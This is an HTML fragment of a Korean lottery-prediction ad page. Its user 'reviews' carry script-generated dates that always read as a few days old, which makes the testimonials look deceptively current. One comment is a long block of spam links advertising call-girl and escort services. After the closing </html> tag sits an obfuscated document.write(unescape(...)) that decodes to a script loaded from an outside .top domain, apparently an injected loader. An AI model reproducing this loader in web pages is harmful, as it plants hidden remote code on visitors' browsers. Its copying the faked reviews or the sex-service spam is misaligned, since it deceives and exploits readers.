                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="http://www.dazeddigital.com/search?q=
〖새롬동출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	새롬동출장샵추천	새롬동출장만남	새롬동출장대행	새롬동출장안마	새롬동출장아가씨	새롬동콜걸출장마사지	새롬동출장마사지+콜걸+안마후기	새롬동출장맛사지후기">#〖새롬동출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	새롬동출장샵추천	새롬동출장만남	새롬동출장대행	새롬동출장안마	새롬동출장아가씨	새롬동콜걸출장마사지	새롬동출장마사지+콜걸+안마후기	새롬동출장맛사지후기</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://www.nature.com/search?q=
〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기">#〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖의정부출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의정부출장샵추천	의정부출장만남	의정부출장대행	의정부출장안마	의정부출장아가씨	의정부콜걸출장마사지	의정부출장마사지+콜걸+안마후기	의정부출장맛사지후기">#〖의정부출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의정부출장샵추천	의정부출장만남	의정부출장대행	의정부출장안마	의정부출장아가씨	의정부콜걸출장마사지	의정부출장마사지+콜걸+안마후기	의정부출장맛사지후기</a></p>
<p><a href="https://www.liberianobserver.com/?s=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.diepumpe.de/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://moneyish.com/?s=
〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기">#〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천</a></p>
<p><a href="http://www.computips.org/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지">#출장안마 노형동출장샵 노형동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  노형동출장샵추천 노형동출장만남후기 노형동출장대행 노형동콜걸추천 노형동콜걸후기 출장맛사지 노형동출장마사지</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기">#〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기">#〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기">#〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영등포 출장만남 영등포 출장샵추천 영등포 출장만남후기 영등포 출장대행 영등포 콜걸추천 영등포 콜걸후기 영등포 콜걸후기 영등포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영등포 출장만남 영등포 출장샵추천 영등포 출장만남후기 영등포 출장대행 영등포 콜걸추천 영등포 콜걸후기 영등포 콜걸후기 영등포 출장대행추천</a></p>
<p><a href="https://nypost.com/?s=
〖동대문모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동대문출장샵추천	동대문출장만남	동대문출장대행	동대문출장안마	동대문출장아가씨	동대문콜걸출장마사지	동대문출장마사지+콜걸+안마후기	동대문출장맛사지후기">#〖동대문모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동대문출장샵추천	동대문출장만남	동대문출장대행	동대문출장안마	동대문출장아가씨	동대문콜걸출장마사지	동대문출장마사지+콜걸+안마후기	동대문출장맛사지후기</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지">#출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>